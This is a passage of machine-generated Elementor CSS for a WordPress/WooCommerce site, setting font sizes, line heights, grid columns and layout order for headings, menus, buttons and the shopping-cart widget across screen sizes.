.elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-0139001{--grid-columns:2;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-360e1f1{--grid-columns:2;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ea7c8a7{--grid-columns:2;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-e048d97{--n-menu-title-font-size:var( --e-global-typography-ffbb1d3-font-size );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-f9544eb{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}}@media(max-width:767px){.elementor-24927 .elementor-element.elementor-element-76e56d6{--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-24927 .elementor-element.elementor-element-c8af25b{--width:49%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-c8af25b.e-con{--order:1;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-0cf56fe{--width:10px;}.elementor-24927 .elementor-element.elementor-element-0cf56fe.e-con{--order:3;}.elementor-widget-mega-menu{--n-menu-title-font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-0139001{--grid-columns:1;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-360e1f1{--grid-columns:1;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ea7c8a7{--grid-columns:1;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-e048d97{--n-menu-title-font-size:var( --e-global-typography-ffbb1d3-font-size );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-03b6e71.e-con{--order:4;}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-input{font-size:0.85em;}.elementor-24927 .elementor-element.elementor-element-c37e617{--width:36%;--justify-content:center;}.elementor-24927 .elementor-element.elementor-element-c37e617.e-con{--order:2;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-319cbea.elementor-element{--align-self:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-f9544eb{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 